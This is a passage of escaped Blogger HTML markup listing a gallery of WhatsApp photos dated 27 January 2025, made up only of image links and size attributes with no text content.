src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9XHqLpdva5J5WW54aqlVfe28E-L8YL8tra9XxtcyhNboCpsMHtJYmRRZCQd3Trznq9eaA7zOpldEb1dzas1hNK6vTR_AJajNtaVXr_vhmakIr0y3pxI3DgEpI1U_nFm9MwZSa2vpXd4L6n0oCYkg9bCNfbcvPPmHN9FG8At61hYrSTVfNrVsD3tyDK-Xb\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.44%20(2).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhTZ61ssu6lm7JdkMge01rqkP1zhxY6VRSwXIgbR3uc7y8OtrgqY7yyUnm__Ss5YJ8dTDYBerA5T5yAsmC28dOp0NUo9DEdkGjlTBH8ufVPToZ1JEgg6wl3udUmFyldHAS15A-R9Rid0HbF9I0NGR6uxX0PGVUIA0ATout25sCeEbI8KcOj9iXQ0D439KI\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.44%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhTZ61ssu6lm7JdkMge01rqkP1zhxY6VRSwXIgbR3uc7y8OtrgqY7yyUnm__Ss5YJ8dTDYBerA5T5yAsmC28dOp0NUo9DEdkGjlTBH8ufVPToZ1JEgg6wl3udUmFyldHAS15A-R9Rid0HbF9I0NGR6uxX0PGVUIA0ATout25sCeEbI8KcOj9iXQ0D439KI\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.44%20(3).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0Bpt1vhXyYpfarefNiupDYFTHTIYt_0bcFIV9gAc9DQkVE3ZEWL5_WHlOqdU0oSI91_Xr_q-YnxcyeUgDUBIEUc3tzISTfTCnogGm3bNb0-7uBrjHrwjpw8m-yR8tgFajNqnPiBULj4lzKO4QhksmNp0b59BbQ4el_tSUmmFO4FKxQXiLswc2awZpaTPg\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.44.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0Bpt1vhXyYpfarefNiupDYFTHTIYt_0bcFIV9gAc9DQkVE3ZEWL5_WHlOqdU0oSI91_Xr_q-YnxcyeUgDUBIEUc3tzISTfTCnogGm3bNb0-7uBrjHrwjpw8m-yR8tgFajNqnPiBULj4lzKO4QhksmNp0b59BbQ4el_tSUmmFO4FKxQXiLswc2awZpaTPg\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.44.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_yBqMBTp4IaP38e1HbLRsDDYm16dxWLfRWXHV4Ep18QJQLxR0Jf9gu2EIpUYOeQtfwzo6Kggo2ULFvynYtvEzdyc_F-p0vUGcXv37ICcA9_bjd2KVPgOeceEPtc9prjHOMvRyakmd26g8dBMNQCBTPHUVzKIdWBHXb2J4EoqPC0HBBBU0ym9UXTP2XiQ-\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.45%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_yBqMBTp4IaP38e1HbLRsDDYm16dxWLfRWXHV4Ep18QJQLxR0Jf9gu2EIpUYOeQtfwzo6Kggo2ULFvynYtvEzdyc_F-p0vUGcXv37ICcA9_bjd2KVPgOeceEPtc9prjHOMvRyakmd26g8dBMNQCBTPHUVzKIdWBHXb2J4EoqPC0HBBBU0ym9UXTP2XiQ-\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.45%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9uxDYldfDMa5eSraUXo8V0UZo3lMio22fFOXLnYkzGh1y5bbqwn6xDtYoLv6XRtp77_lpyCGgZt7fVMnyHUl9dPLe58Dqd4O19AnfxHt0djNkowRjAUodN0UlcebjmlTs_jnOzXKdaW_heueWI804an6Ajr2g3GA-oklXuNRW-GbJBrAvPhFmASxXp5VW\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.45%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9uxDYldfDMa5eSraUXo8V0UZo3lMio22fFOXLnYkzGh1y5bbqwn6xDtYoLv6XRtp77_lpyCGgZt7fVMnyHUl9dPLe58Dqd4O19AnfxHt0djNkowRjAUodN0UlcebjmlTs_jnOzXKdaW_heueWI804an6Ajr2g3GA-oklXuNRW-GbJBrAvPhFmASxXp5VW\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.45%20(2).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjACLlaAy2oSsJn2nKB1z2LKXJWeO2Yu30kiwTg3atDF6eaew6ijUVtPIP1f29_LtMLH9pvsIHWrwQSqmnd7gvVGKTGggKzpGAFTE6E_tI0v9krpgtv86kWyh8sBK-xI3rcdcXX6JEvQjAgmjTr1M0vRZDPqBnp3CtYWetLOD-sOOBWXe-u6yHuqo0rqRMw\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.45%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjACLlaAy2oSsJn2nKB1z2LKXJWeO2Yu30kiwTg3atDF6eaew6ijUVtPIP1f29_LtMLH9pvsIHWrwQSqmnd7gvVGKTGggKzpGAFTE6E_tI0v9krpgtv86kWyh8sBK-xI3rcdcXX6JEvQjAgmjTr1M0vRZDPqBnp3CtYWetLOD-sOOBWXe-u6yHuqo0rqRMw\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.45%20(3).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr0PzIrxe2EOrFOU9R5Ln-sR4iwtkrMoCK0T8SqvVwZx5GOgPrJUx4JzmlbOQbJxH1sny8TIVdtUqEJUaMOcPSILIH8-HXPGQpaorv5WB4Fxoqh8m7KN_FFSEqZ7sABzXhEXCsJupn5CBPvtHKUkWpyfEfGNPRysMHUVxvMnzPnHXAwc5rvUg_7OB_LWWD\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.45.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr0PzIrxe2EOrFOU9R5Ln-sR4iwtkrMoCK0T8SqvVwZx5GOgPrJUx4JzmlbOQbJxH1sny8TIVdtUqEJUaMOcPSILIH8-HXPGQpaorv5WB4Fxoqh8m7KN_FFSEqZ7sABzXhEXCsJupn5CBPvtHKUkWpyfEfGNPRysMHUVxvMnzPnHXAwc5rvUg_7OB_LWWD\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.45.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI5d6a-4M2Wdf28kVmR4eKJUNhSRslg8K-4eZPYRkwf1cdgNpY23p-fx6wseuuioFjFa-2vIzB6Cvf-bNcZFW3I9h83H0zbBYpbVs539GgmenjLsGRDmh0Aqze21Eirv8m-f4ARm8cwmLIO3LUwVmI6UFPqOQVPyJQNbuDtl3LfTyDH92XEeUJh1PiOaP7\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.46%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI5d6a-4M2Wdf28kVmR4eKJUNhSRslg8K-4eZPYRkwf1cdgNpY23p-fx6wseuuioFjFa-2vIzB6Cvf-bNcZFW3I9h83H0zbBYpbVs539GgmenjLsGRDmh0Aqze21Eirv8m-f4ARm8cwmLIO3LUwVmI6UFPqOQVPyJQNbuDtl3LfTyDH92XEeUJh1PiOaP7\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.46%20(1).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL2MNpax042iX0oXb8kPs0YJPJf5CRRTbkXOaA81qR4vDMDTJNJyYfuZ1nvsNvZ1X_ZPp3shO7edv8RAXiY1jgbA1G2iKFRkpIwEHSSiYxuXKDUJayjnhLnrj3Ex9tD8jrtgQO95jBy28KIb5bnxopQfmmBTbobxaxiTcKFTlEeWW6tvi1LXm1ZhBEQdfa\/s4032\/WhatsApp%20Image%202025-01-27%20at%2016.16.46%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL2MNpax042iX0oXb8kPs0YJPJf5CRRTbkXOaA81qR4vDMDTJNJyYfuZ1nvsNvZ1X_ZPp3shO7edv8RAXiY1jgbA1G2iKFRkpIwEHSSiYxuXKDUJayjnhLnrj3Ex9tD8jrtgQO95jBy28KIb5bnxopQfmmBTbobxaxiTcKFTlEeWW6tvi1LXm1ZhBEQdfa\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.46%20(2).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNSYjzjcYy6I49igOlALpMbwoe4KNDqL0DmEp7N8P6iknjLicujX2HsCpvHJDRyhos5vITYNAWAYpVhQzd19sevsRI_ApDgeWf1WiFxw4EubbGNZ-1NAZSaWpRXDbH6QwQsE3Z7CvIpTuUMlly5LJy71VegP_4T1nwOp7vVIRRboRuNq4tM7PycpEFNQSq\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.46.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNSYjzjcYy6I49igOlALpMbwoe4KNDqL0DmEp7N8P6iknjLicujX2HsCpvHJDRyhos5vITYNAWAYpVhQzd19sevsRI_ApDgeWf1WiFxw4EubbGNZ-1NAZSaWpRXDbH6QwQsE3Z7CvIpTuUMlly5LJy71VegP_4T1nwOp7vVIRRboRuNq4tM7PycpEFNQSq\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.46.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8G1MKdNVpqmmDM3myD9Aly4n0Y9Jz_kRilK4-1p4SZiTLss3NXN2YysQ5ywXKZG_2d9R6c_CJ_xjk_9XAv4eDIRKe5sM5OKK-eVVav5NjffrmPDY_uZdU2dJPI21NBYjkKFB4y-F9jtqltMnyeUEo6onvW0CweU07q5mILz-zLOszmG84ctsl8zcAc7-Z\/s4032\/WhatsApp%20Image%202025-01-27%20at%2016.16.47%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8G1MKdNVpqmmDM3myD9Aly4n0Y9Jz_kRilK4-1p4SZiTLss3NXN2YysQ5ywXKZG_2d9R6c_CJ_xjk_9XAv4eDIRKe5sM5OKK-eVVav5NjffrmPDY_uZdU2dJPI21NBYjkKFB4y-F9jtqltMnyeUEo6onvW0CweU07q5mILz-zLOszmG84ctsl8zcAc7-Z\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.47%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkRYjd0NaTyfkId-MSibyndCTh5iQis8DHBOp1P52VUn0iWYm_wtOl-5VgoAn2FQfqX3FqJG5M_deAzwB5jgDAxQkT1SwlnmtcNB2CIo1GQFBO-Db74quIzVd5rdwhoGzIpjz_vrss-TII-VMVo0z0rhDrGdm72xsjaSS-0WMrfmWPSqroqVvaCazcT9N0\/s4032\/WhatsApp%20Image%202025-01-27%20at%2016.16.47%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkRYjd0NaTyfkId-MSibyndCTh5iQis8DHBOp1P52VUn0iWYm_wtOl-5VgoAn2FQfqX3FqJG5M_deAzwB5jgDAxQkT1SwlnmtcNB2CIo1GQFBO-Db74quIzVd5rdwhoGzIpjz_vrss-TII-VMVo0z0rhDrGdm72xsjaSS-0WMrfmWPSqroqVvaCazcT9N0\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.47%20(2).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6NP44n2LoxhQVD4vGJR30SY7NUo8urCsYnqMKnzRhWwE8BgPNGdx-GQ-SQdEr0efRGtxMk3Oi6O9hx_hLtVMiYdCyi1AubzIC92MLmKksE7_roD7K04zFWqNnt87IIf0hparH8rqWh0CipvQTD5zsC9FoJ2Vhfw8D1OY5xqF7oFWr-eJrKxE5XO9zOTy0\/s4032\/WhatsApp%20Image%202025-01-27%20at%2016.16.47.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6NP44n2LoxhQVD4vGJR30SY7NUo8urCsYnqMKnzRhWwE8BgPNGdx-GQ-SQdEr0efRGtxMk3Oi6O9hx_hLtVMiYdCyi1AubzIC92MLmKksE7_roD7K04zFWqNnt87IIf0hparH8rqWh0CipvQTD5zsC9FoJ2Vhfw8D1OY5xqF7oFWr-eJrKxE5XO9zOTy0\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.47.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.48%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.48%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB3zPw2Ykx7CVUUFEOI-Po3tF3pjKhL6-u8M-s_UsKVKOUTP0VraqYxcFsH0UGgBxWPkWbzxcjje9UasVo9FtWTYlrY977W48z1jAs8higXhf5o9HevUYUojyOZiFX9iX3bVGPuXzdxoyYrEMQTa1UOT-nfEKT-nvLK3cEwz4Jb9gLZDeH3Zj8K9T4dwHq\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.48%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB3zPw2Ykx7CVUUFEOI-Po3tF3pjKhL6-u8M-s_UsKVKOUTP0VraqYxcFsH0UGgBxWPkWbzxcjje9UasVo9FtWTYlrY977W48z1jAs8higXhf5o9HevUYUojyOZiFX9iX3bVGPuXzdxoyYrEMQTa1UOT-nfEKT-nvLK3cEwz4Jb9gLZDeH3Zj8K9T4dwHq\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.48%20(2).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.48%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.48%20(3).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMC-hTNw8EMeMLZ48agmtVx69EkCDCUqnpEi5nSfPQFqb_UdTSSNf5skwaD5ze6TwZyH4w380Y4k_fqOifPWpseiqYrAWFcsyCtDhDfIbDSZDqEADoFvVOtT9L5jkJryuhts-wKkN62OoL1Etc8i2pjVP6ytuqrWaY9yOlqIWAmLBxfeyAdEOYsyEHSTeE\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.49%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMC-hTNw8EMeMLZ48agmtVx69EkCDCUqnpEi5nSfPQFqb_UdTSSNf5skwaD5ze6TwZyH4w380Y4k_fqOifPWpseiqYrAWFcsyCtDhDfIbDSZDqEADoFvVOtT9L5jkJryuhts-wKkN62OoL1Etc8i2pjVP6ytuqrWaY9yOlqIWAmLBxfeyAdEOYsyEHSTeE\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.49%20(1).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9w2Q4hTyXykSTQ5HzFl9TAsWJCIjVt4xpLP-NhtNEFFMOsiuTXYBowkWKF-cwbj_S_jOWvUT_kFbtnHwf810Lkc3Vn4uqIbN2guXwBauqly2vWd3JCZoa3fVihURpg4sYWegWCg5LEMGxotyiFUy8Uc9587Xg_zDJ3Dd_nLO0j5zIbgXdjyZgS_mojXNg\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.49%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9w2Q4hTyXykSTQ5HzFl9TAsWJCIjVt4xpLP-NhtNEFFMOsiuTXYBowkWKF-cwbj_S_jOWvUT_kFbtnHwf810Lkc3Vn4uqIbN2guXwBauqly2vWd3JCZoa3fVihURpg4sYWegWCg5LEMGxotyiFUy8Uc9587Xg_zDJ3Dd_nLO0j5zIbgXdjyZgS_mojXNg\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.49%20(3).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghg_4qRmR_8v8F_F7Bpm5eNkGooJFibwR9Q0lkn3yWHvrWG22g0pvRfW6s9S2PNL9Y1zal-HLaCvsMG-41SuXQOF2LBJt0Ahof1gtX3alwiumCsxkmeGp6VhOXFv7ZbBagIio79T8GAjo55sXUXVTEpiw6znMajp4UBUOwxF5J_nqoQo7dHuSD3oU-PkD3\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.49.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghg_4qRmR_8v8F_F7Bpm5eNkGooJFibwR9Q0lkn3yWHvrWG22g0pvRfW6s9S2PNL9Y1zal-HLaCvsMG-41SuXQOF2LBJt0Ahof1gtX3alwiumCsxkmeGp6VhOXFv7ZbBagIio79T8GAjo55sXUXVTEpiw6znMajp4UBUOwxF5J_nqoQo7dHuSD3oU-PkD3\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.49.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.50%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.50%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu3jhUlm4pypPLvW3v7LI40JLbj-WwhmUvtDxfUxKxH5AI5iS5mRvA8HwGCsoHpIA8YhEj-Hj7aitbR6QKwbZHmP-4L_fwNO6yIRPmG0M53Mu3DV3LamLaMw1WcWSXV7CLfTw9OGaeg11pRXkfx55Bw_gO8W005l8AFbaXkPjk_KNO4glQg5dXWjRcwxVF\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.50%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu3jhUlm4pypPLvW3v7LI40JLbj-WwhmUvtDxfUxKxH5AI5iS5mRvA8HwGCsoHpIA8YhEj-Hj7aitbR6QKwbZHmP-4L_fwNO6yIRPmG0M53Mu3DV3LamLaMw1WcWSXV7CLfTw9OGaeg11pRXkfx55Bw_gO8W005l8AFbaXkPjk_KNO4glQg5dXWjRcwxVF\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.50%20(3).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCsVX-XX3ZH1XSUO4d1Xr3xjmNVCeClcnlF-gTKRfiF61SdoSM6Hb9vRoMkA0s-uzPfF22dP7De8YuIf0q5sJlICQjU5sZPMW7ZVYbXAqcT4iFOc-dpOGZPaUrEry0yhgDkMHavrRtWCI48EBBXLGE10hh8jphE9xD3mVXRp7F_7L1c88Cf5X-TmXAUeAv\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.50.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCsVX-XX3ZH1XSUO4d1Xr3xjmNVCeClcnlF-gTKRfiF61SdoSM6Hb9vRoMkA0s-uzPfF22dP7De8YuIf0q5sJlICQjU5sZPMW7ZVYbXAqcT4iFOc-dpOGZPaUrEry0yhgDkMHavrRtWCI48EBBXLGE10hh8jphE9xD3mVXRp7F_7L1c88Cf5X-TmXAUeAv\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.50.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/WhatsApp%20Image%202025-01-27%20at%2020.36.21%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/WhatsApp%20Image%202025-01-27%20at%2020.36.21%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZmUBvgKYmWOcCcjWNwt5ymw88jUAyWQVyxNrlZ0dn6avuDuDSBrcZrjKRsitoJ2ttnzFxWDjW3xN7aVNFIRglN5JN8HCRAQXxkcFg_9pdzklvdmMmU87HHHtuwP0wwR8hvS09p9o81S1Moucq-Soelg0OxlZLhkLLZbWtmrYUDAmxVLMO0-oRI01WXQes\/s1280\/WhatsApp%20Image%202025-01-27%20at%2020.36.21.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" 